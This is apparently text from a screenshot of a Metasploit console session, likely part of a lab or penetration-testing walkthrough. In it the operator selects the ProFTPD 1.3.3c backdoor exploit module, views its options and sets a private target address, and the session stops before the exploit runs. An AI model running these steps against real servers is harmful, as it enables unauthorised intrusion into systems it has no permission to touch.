 msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 192.168.1.6